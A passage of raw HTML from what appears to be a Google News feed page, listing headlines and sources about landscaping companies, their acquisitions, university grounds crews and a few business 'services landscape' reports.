in 2026</a>&nbsp;&nbsp;<font color="#6f6f6f">Downbeach</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">SRH Landscapes LLC Announces Enhancements to Core Commercial and Civic Landscaping Services Across the Dallas Region - The Desert Sun</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">SRH Landscapes LLC Announces Enhancements to Core Commercial and Civic Landscaping Services Across the Dallas Region</a>&nbsp;&nbsp;<font color="#6f6f6f">The Desert Sun</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Design and Comprehensive Outdoor Services Across Northern New Jersey - redding.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Design and Comprehensive Outdoor Services Across Northern New Jersey</a>&nbsp;&nbsp;<font color="#6f6f6f">redding.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Services at Mizzou honored with professional grounds award - Columbia Missourian</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Services at Mizzou honored with professional grounds award</a>&nbsp;&nbsp;<font color="#6f6f6f">Columbia Missourian</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Services honored with grand award for excellence in groundskeeping - showme.missouri.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Services honored with grand award for excellence in groundskeeping</a>&nbsp;&nbsp;<font color="#6f6f6f">showme.missouri.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxQdjdoRGhuRGFMWUg2Nzd5WlMtM0xpeWxLOVpDbF9OdHFZQ1ZWN2hhTEJLRTdZcVZsSkt4dnhHOHhMVU80TFVFNnpGWmNRTExaRkw4OTlUbnpqWmRVVzZmZnNMd2EwOC1BMjZKWlYxaVpBNFBGSWVSd1NDcDBFY2FIVkFMakJHVzNwTWYw?oc=5" target="_blank">United Land Services acquires 4 companies - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxQdjdoRGhuRGFMWUg2Nzd5WlMtM0xpeWxLOVpDbF9OdHFZQ1ZWN2hhTEJLRTdZcVZsSkt4dnhHOHhMVU80TFVFNnpGWmNRTExaRkw4OTlUbnpqWmRVVzZmZnNMd2EwOC1BMjZKWlYxaVpBNFBGSWVSd1NDcDBFY2FIVkFMakJHVzNwTWYw?oc=5" target="_blank">United Land Services acquires 4 companies</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE5ycmZVWmtGYjRQLVNIRWhfWk83NU9CYTFPT3VTdlAtbEVBcllDbFIzaUZoX19HWGxfbzBGU1N6N0JuRjVOMlFUMktMaGVxNGNLak8yMThwU3dabUVHN3B2WVVCWU0yQzZxdWJaN0lXdU94VHRpRUh6dWtNRQ?oc=5" target="_blank">BusinessNZ Services Landscape - Forex Factory</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE5ycmZVWmtGYjRQLVNIRWhfWk83NU9CYTFPT3VTdlAtbEVBcllDbFIzaUZoX19HWGxfbzBGU1N6N0JuRjVOMlFUMktMaGVxNGNLak8yMThwU3dabUVHN3B2WVVCWU0yQzZxdWJaN0lXdU94VHRpRUh6dWtNRQ?oc=5" target="_blank">BusinessNZ Services Landscape</a>&nbsp;&nbsp;<font color="#6f6f6f">Forex Factory</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE1XYkl6NzJ2VFh3cmxMNGlvRHR4RDFNTkhvZFBMQlg4andmUDdpcVVoOEkwY3p1eG9zRGNVSHRkU05TWWRPYnNJcTBFdXVDM2ZVOGhnR3RXZHVOUFJMVG0wYWxhMGRJUHdqSnZ2YzliR3NXa294d2c?oc=5" target="_blank">Bruce Suddeth named to SC SFMA Hall of Fame - USC Upstate</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE1XYkl6NzJ2VFh3cmxMNGlvRHR4RDFNTkhvZFBMQlg4andmUDdpcVVoOEkwY3p1eG9zRGNVSHRkU05TWWRPYnNJcTBFdXVDM2ZVOGhnR3RXZHVOUFJMVG0wYWxhMGRJUHdqSnZ2YzliR3NXa294d2c?oc=5" target="_blank">Bruce Suddeth named to SC SFMA Hall of Fame</a>&nbsp;&nbsp;<font color="#6f6f6f">USC Upstate</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Smart Services PDX Expands Landscape Maintenance Services to Meet Growing Portland Metro Demand - Ventura County Star</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Smart Services PDX Expands Landscape Maintenance Services to Meet Growing Portland Metro Demand</a>&nbsp;&nbsp;<font color="#6f6f6f">Ventura County Star</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">MU Landscape Services honored with industry award at trade organization convention - Columbia Missourian</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">MU Landscape Services honored with industry award at trade organization convention</a>&nbsp;&nbsp;<font color="#6f6f6f">Columbia Missourian</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Strata Landscape Services acquires Watersedge in San Diego - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Strata Landscape Services acquires Watersedge in San Diego</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes acquires All State Landscape Services - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes acquires All State Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">The Evolving Financial Services Regulatory Landscape: What&#39;s Next? - Kutak Rock</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">The Evolving Financial Services Regulatory Landscape: What's Next?</a>&nbsp;&nbsp;<font color="#6f6f6f">Kutak Rock</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Schill Grounds Management acquires Gelderman Landscape Services in Canada - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Schill Grounds Management acquires Gelderman Landscape Services in Canada</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxOZ3dqbno3RTlTMlhaSlY3OHVpUm5XalhDalN6NWZTaEIxTFZzTEJROHozeTZDYUMwZDdGWTR0dS00TkZaODFqLTlZTzNnTVBQdGhHQU1TSlBiR2pDYzdFYy0zMHN0MzM4VF9uTS0zV192X2s0NnNLaGFLTklwT0p5Z01QZnllWnpvNFotOQ?oc=5" target="_blank">Landscape Services powers up with new all-electric ride - news.unl.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxOZ3dqbno3RTlTMlhaSlY3OHVpUm5XalhDalN6NWZTaEIxTFZzTEJROHozeTZDYUMwZDdGWTR0dS00TkZaODFqLTlZTzNnTVBQdGhHQU1TSlBiR2pDYzdFYy0zMHN0MzM4VF9uTS0zV192X2s0NnNLaGFLTklwT0p5Z01QZnllWnpvNFotOQ?oc=5" target="_blank">Landscape Services powers up with new all-electric ride</a>&nbsp;&nbsp;<font color="#6f6f6f">news.unl.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">UNM unifies Facilities Operations under &#39;Facility Services&#39; to reflect customer-focused transformation - news.unm.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">UNM unifies Facilities Operations under 'Facility Services' to reflect customer-focused transformation</a>&nbsp;&nbsp;<font color="#6f6f6f">news.unm.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Strata Landscape Services acquires Boulder Landscaping in Utah - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Strata Landscape Services acquires Boulder Landscaping in Utah</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Collaborative Forest Landscape Restoration - US Forest Service (.gov)</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Collaborative Forest Landscape Restoration</a>&nbsp;&nbsp;<font color="#6f6f6f">US Forest Service (.gov)</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMikAFBVV95cUxQV09iTVpNM2R6WWhWbFFrVlVCNWs5SXBuX0ZaaGNHWXI0QldCOTVwN3hNdnVrNHhiMlZSVXhzTDZscEp4S0s3bHcyalBYQ3RMY0FHOF80QU9TajQ4SWMzM3BqMXRnei1NakNKbm55YXRYNkQzVE1TYUVlQWw5U2xRdGhDenQwTTRIbEVEUlBVUjA?oc=5" target="_blank">The Landscape of School-Based Mental Health Services - KFF</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMikAFBVV95cUxQV09iTVpNM2R6WWhWbFFrVlVCNWs5SXBuX0ZaaGNHWXI0QldCOTVwN3hNdnVrNHhiMlZSVXhzTDZscEp4S0s3bHcyalBYQ3RMY0FHOF80QU9TajQ4SWMzM3BqMXRnei1NakNKbm55YXRYNkQzVE1TYUVlQWw5U2xRdGhDenQwTTRIbEVEUlBVUjA?oc=5" target="_blank">The Landscape of School-Based Mental Health Services</a>&nbsp;&nbsp;<font color="#6f6f6f">KFF</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Expands into Connecticut with Acquisition of All State Landscape Services - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Expands into Connecticut with Acquisition of All State Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Informing landscape decisions | UDaily - udel.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Informing landscape decisions | UDaily</a>&nbsp;&nbsp;<font color="#6f6f6f">udel.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Omnichannel Competitive Landscape Services - Deloitte</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Omnichannel Competitive Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">Deloitte</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Boulder Landscaping is acquired by Strata Landscape Services - utahbusiness.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Boulder Landscaping is acquired by Strata Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">utahbusiness.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">A Farewell to the Gundersen Shumard Oak: Honoring a Campus Landmark - Oklahoma State University</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">A Farewell to the Gundersen Shumard Oak: Honoring a Campus Landmark</a>&nbsp;&nbsp;<font color="#6f6f6f">Oklahoma State University</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMibkFVX3lxTE1QUFVlSWh5QzlyMXc4SVYtQjlyVE9fYVpVREUtODNuNWxCWmtVOFFNSkx0MEU2ajV4aHZDaVd0Mnk5VGJaUU1QeC1wclRWNHg3eUNGTjQxYnZyYV82NjlTdnp2aWp6Q1VFUE1xZFBB?oc=5" target="_blank">Spring Greening Day Transforms Memorial Tower Area - lsu.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMibkFVX3lxTE1QUFVlSWh5QzlyMXc4SVYtQjlyVE9fYVpVREUtODNuNWxCWmtVOFFNSkx0MEU2ajV4aHZDaVd0Mnk5VGJaUU1QeC1wclRWNHg3eUNGTjQxYnZyYV82NjlTdnp2aWp6Q1VFUE1xZFBB?oc=5" target="_blank">Spring Greening Day Transforms Memorial Tower Area</a>&nbsp;&nbsp;<font color="#6f6f6f">lsu.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Align Capital Partners Plants Roots with Strata Landscape Services - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Align Capital Partners Plants Roots with Strata Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Environmental Designs Joins Forces with Denver Broncos on Stadium Landscape Services - PR Newswire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Environmental Designs Joins Forces with Denver Broncos on Stadium Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">PR Newswire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Keathley Landscape Expands Custom Retaining Walls and Stonework Services Across North Texas - fayobserver.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Keathley Landscape Expands Custom Retaining Walls and Stonework Services Across North Texas</a>&nbsp;&nbsp;<font color="#6f6f6f">fayobserver.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Southfield’s Osprey Landscape Group Acquires Earthworks - Private Equity Professional</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Southfield’s Osprey Landscape Group Acquires Earthworks</a>&nbsp;&nbsp;<font color="#6f6f6f">Private Equity Professional</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Cut and Clean Landscape acquires Miller landscaping - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Cut and Clean Landscape acquires Miller landscaping</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Visterra Landscape Group acquires Loyet Landscape Maintenance - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Visterra Landscape Group acquires Loyet Landscape Maintenance</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape services brings beauty to OSU&#39;s campus - ocolly.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape services brings beauty to OSU's campus</a>&nbsp;&nbsp;<font color="#6f6f6f">ocolly.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Hatcher Landscape Partners acquires GreenView Partners - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Hatcher Landscape Partners acquires GreenView Partners</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">VML Recognized in Forrester’s Organizational Change Management Services Landscape, Q4 2025 - VML</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">VML Recognized in Forrester’s Organizational Change Management Services Landscape, Q4 2025</a>&nbsp;&nbsp;<font color="#6f6f6f">VML</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Acquires All State Landscape Services - citybiz</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Acquires All State Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">citybiz</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">TurnKey Lawn Care Expands Service Coverage Across Multiple Communities - Ventura County Star</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">TurnKey Lawn Care Expands Service Coverage Across Multiple Communities</a>&nbsp;&nbsp;<font color="#6f6f6f">Ventura County Star</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Workshop expands with 2 acquisitions - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Workshop expands with 2 acquisitions</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Expands into Connecticut with Acquisition of All State Landscape Services - Yahoo Finance</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Expands into Connecticut with Acquisition of All State Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">Yahoo Finance</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiUkFVX3lxTE1TX2wzeTFDVTA1VlFFb3hxX3Npck8xUHdkNUUzdHNZUnVQWm16U3VEdHV4Zm5sX0F4ZjYtTHU0VDlUMzVZQXZlRFQ0NG1ZcnNxaVE?oc=5" target="_blank">The caretakers - news.clemson.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiUkFVX3lxTE1TX2wzeTFDVTA1VlFFb3hxX3Npck8xUHdkNUUzdHNZUnVQWm16U3VEdHV4Zm5sX0F4ZjYtTHU0VDlUMzVZQXZlRFQ0NG1ZcnNxaVE?oc=5" target="_blank">The caretakers</a>&nbsp;&nbsp;<font color="#6f6f6f">news.clemson.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Behind the scenery: Meet the landscaping team that tends to LSU’s grounds and greenery - lsureveille.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Behind the scenery: Meet the landscaping team that tends to LSU’s grounds and greenery</a>&nbsp;&nbsp;<font color="#6f6f6f">lsureveille.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE5Ka1JhV1B3c25FRnllTjdYSm9MdFVQdlllQmR6LWI3bExiREt6aWhJblIyR1VLODdIbXhfVGRXeVJwQU4yOEFhRnpxRkNERnRMMy1kNG9IUlF3b3JpVDAyYmlzYXhLeTAxcmtHeEdqdHpza094VVpjZUdRZw?oc=5" target="_blank">Osprey Landscape Acquires EarthWorks, Inc. - sdbj.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE5Ka1JhV1B3c25FRnllTjdYSm9MdFVQdlllQmR6LWI3bExiREt6aWhJblIyR1VLODdIbXhfVGRXeVJwQU4yOEFhRnpxRkNERnRMMy1kNG9IUlF3b3JpVDAyYmlzYXhLeTAxcmtHeEdqdHpza094VVpjZUdRZw?oc=5" target="_blank">Osprey Landscape Acquires EarthWorks, Inc.</a>&nbsp;&nbsp;<font color="#6f6f6f">sdbj.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes acquires Young’s Landscape Management - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes acquires Young’s Landscape Management</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMibEFVX3lxTE9vVmRQYmJJMFNiRzdpQXIxeWNTdFVuLS1odlpLTDZMZmdFZmJOcXlSWTFRTHVNcHllbXNRWW9tOVBHUF94TjI1ekgtekxOOGFZSzBFUDQzQ1lGVE5fSks5T0IxWWxNb1Q5a2xDeQ?oc=5" target="_blank">Landscaping Services Market Size, Share | CAGR of 5.6% - Market.us</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMibEFVX3lxTE9vVmRQYmJJMFNiRzdpQXIxeWNTdFVuLS1odlpLTDZMZmdFZmJOcXlSWTFRTHVNcHllbXNRWW9tOVBHUF94TjI1ekgtekxOOGFZSzBFUDQzQ1lGVE5fSks5T0IxWWxNb1Q5a2xDeQ?oc=5" target="_blank">Landscaping Services Market Size, Share | CAGR of 5.6%</a>&nbsp;&nbsp;<font color="#6f6f6f">Market.us</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Beary Landscaping acquires Sun Valley Landscape and Snow - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Beary Landscaping acquires Sun Valley Landscape and Snow</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Rise of the campus robots at UR - UR Now</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Rise of the campus robots at UR</a>&nbsp;&nbsp;<font color="#6f6f6f">UR Now</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Visterra Landscape Group acquires Outdoor Pride in New Hampshire - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Visterra Landscape Group acquires Outdoor Pride in New Hampshire</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Acquires the Landscaping and Snow Management Business of Irrigation and Landscape Management, Inc., Expanding Landscaping and Irrigation Services in New Jersey - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Acquires the Landscaping and Snow Management Business of Irrigation and Landscape Management, Inc., Expanding Landscaping and Irrigation Services in New Jersey</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Xerox Recognized as Leader in Quocirca’s 2025 Cloud Print Services Landscape - Xerox Newsroom</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Xerox Recognized as Leader in Quocirca’s 2025 Cloud Print Services Landscape</a>&nbsp;&nbsp;<font color="#6f6f6f">Xerox Newsroom</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Visterra Landscape Group partners with Houston-based Texas Landscape Group - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Visterra Landscape Group partners with Houston-based Texas Landscape Group</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Massey Services CEO named among Central Florida’s most influential leaders - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Massey Services CEO named among Central Florida’s most influential leaders</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">SRH Landscapes LLC Introduces Landscape Architecture Services Across Additional North Dallas Communities - Ventura County Star</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">SRH Landscapes LLC Introduces Landscape Architecture Services Across Additional North Dallas Communities</a>&nbsp;&nbsp;<font color="#6f6f6f">Ventura County Star</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Farm Credit study: Florida’s ‘green industry’ cranks $42B into state economy - floridapolitics.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Farm Credit study: Florida’s ‘green industry’ cranks $42B into state economy</a>&nbsp;&nbsp;<font color="#6f6f6f">floridapolitics.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiY0FVX3lxTE13QzQ3LWhsckJhanBXem5Bam4zU3BjVm9wbFRZc0VDLWxBQmFuV3VkR2JKSG1paTBfRnY0ZmdMOUlqeXFNTFczS21NeTBVU1hBN2RCei0zX3NmanFEU2ZfanRtTQ?oc=5" target="_blank">Sustaining priority services for HIV, viral hepatitis and sexually transmitted infections in a changing funding landscape - World Health Organization (WHO)</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiY0FVX3lxTE13QzQ3LWhsckJhanBXem5Bam4zU3BjVm9wbFRZc0VDLWxBQmFuV3VkR2JKSG1paTBfRnY0ZmdMOUlqeXFNTFczS21NeTBVU1hBN2RCei0zX3NmanFEU2ZfanRtTQ?oc=5" target="_blank">Sustaining priority services for HIV, viral hepatitis and sexually transmitted infections in a changing funding landscape</a>&nbsp;&nbsp;<font color="#6f6f6f">World Health Organization (WHO)</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Hatcher Landscape Partners acquires GreenView Partners to expand in the Southeast - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Hatcher Landscape Partners acquires GreenView Partners to expand in the Southeast</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Moltiply Group Within FTSE News Market Focus Shaping Europe’s Digital Financial Services Landscape - Kalkine Media</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Moltiply Group Within FTSE News Market Focus Shaping Europe’s Digital Financial Services Landscape</a>&nbsp;&nbsp;<font color="#6f6f6f">Kalkine Media</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">No more need to hesitate - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">No more need to hesitate</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Kian-Backed Diamond Landscaping Enters New Geography with Acquisition of Arizona Outdoor Designs - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Kian-Backed Diamond Landscaping Enters New Geography with Acquisition of Arizona Outdoor Designs</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">New Castle Lawn &amp; Landscape Expands Headquarters with 12-Acre Land Acquisition - Berks Community Television</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">New Castle Lawn & Landscape Expands Headquarters with 12-Acre Land Acquisition</a>&nbsp;&nbsp;<font color="#6f6f6f">Berks Community Television</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Utica prepares for holiday season - C&amp;G Newspapers</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Utica prepares for holiday season</a>&nbsp;&nbsp;<font color="#6f6f6f">C&G Newspapers</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxNczBFWlBtN0Y1TDVueFluR2NEdk9ETENCYmJKZWl1NmRpNm9zczVVY1BldTFiMUQtWlZkSG9qcktuTm9tdEdKMnZGTElEQjVQT1c1RmFRbk53UmZ2RFllQWF2dkVwY0N2X2NGVG1qcjdkc3ZRRllnT2dpUUZlQmRFc3pUX0hJeW5y?oc=5" target="_blank">Osprey Landscape Group expands with addition of EarthWorks - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a 